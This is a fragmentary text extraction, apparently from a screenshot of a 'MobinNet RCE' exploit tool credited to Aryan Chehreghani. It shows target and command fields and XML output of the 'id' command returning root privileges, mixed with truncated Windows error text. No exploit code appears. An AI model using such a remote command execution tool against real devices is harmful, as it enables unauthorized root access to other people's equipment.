 Windows
ption 0E has occurred at 0028:
e current application will be
MobinNet RCE
IP : PORT localhost:443 CMD : id connect
<?xml version="1.0" encoding="UTF-8" ?>
- <xml>
- <log>
<![CDATA[ uid=0(root) gid=0(root)
]]>
</log>
</xml>
Exit By Aryan Chehreghani